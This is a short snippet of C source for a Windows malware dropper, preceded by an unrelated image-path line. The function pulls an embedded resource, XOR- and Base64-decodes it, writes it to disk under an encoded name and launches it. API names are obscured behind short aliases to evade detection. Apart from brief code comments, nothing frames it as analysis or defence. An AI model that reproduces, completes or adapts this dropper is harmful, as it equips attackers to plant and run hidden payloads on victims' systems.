 // Function that actually runs the dropper
void r() {
// Locate the payload resource internally
HRSRC r = frw(NULL, (LPWSTR)((ULONG_PTR)((WORD)(IDR_BIN1))), (LPWSTR)((ULONG_PTR)((WORD)(BIN))));
// Load the payload resource
HGLOBAL rc = mlr(NULL, r);
// Ensure nobody else will handle it
void* data = mlor(rc);
// Get payload resource size
DWORD size = sor(NULL, r);
// Perform XOR decoding of payload resource
data = x(data, size);
// Perform Base64 decoding of payload resource
data = b(data, &size);
// Drop the payload resource to file
FILE* f = fop(d(nameenc, l(nameenc)), "wb");
for (int i = 0; i < size; i++) {
unsigned char c1 = ((char*)data)[i];
fpf(f, "%c", c1);
}
fcl(f);
// Launch the payload file
PROCESS_INFORMATION PI = { 0 };
STARTUPINFOA SI = { 0 };
SI.cb = sizeof(SI);
cp(d(nameenc, l(nameenc)), NULL, NULL, NULL, FALSE, 0, NULL, NULL, &SI, &PI);
}